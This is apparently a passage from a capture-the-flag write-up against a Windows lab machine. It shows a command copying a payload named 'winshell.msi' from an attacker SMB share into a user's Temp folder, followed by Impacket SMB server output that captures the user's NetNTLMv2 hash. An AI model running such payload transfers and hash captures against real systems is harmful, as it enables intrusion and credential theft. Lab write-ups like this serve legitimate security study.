 copy \\10.10.15.125\share\winshell.msi C:\Users\Phoebe\AppData\Local\Temp\winsad\winshell.msi
copy \\10.10.15.125\share\winshell.msi C:\Users\Phoebe\AppData\Local\Temp\winsad\winshell.msi
        1 file(s) copied.
C:\Users\Phoebe\AppData\Local\Temp\winsad>
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.239,52487)
[*] AUTHENTICATE_MESSAGE (LOVE\Phoebe,LOVE)
[*] User LOVE\Phoebe authenticated successfully
[*] Phoebe::LOVE:aaaaaaaaaaaaaaaa:77a8201a50b88917360c0342855ac6d8:01010000000000000013c9209e90d70190278b88768f62c100000000010010006f00780070006b004d004500770041000300
10006f00780070006b004d004500770041000200100066007600680072004c0054006f007100040010006600760068 0072004c0054006f007100070008000013c9209e90d701060004000200000008003000300
000000000000000000000000200000f6b7c0985c903dd3af80c6ac5f34d42a3b9ed829520792b879231b511aeb86de0a001000000000000000000000000000000000000900220063006900660073002f00310030
002e00310030002e00310035002e003100320035000000000000000000
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.10.239,52487)
[*] Remaining connections []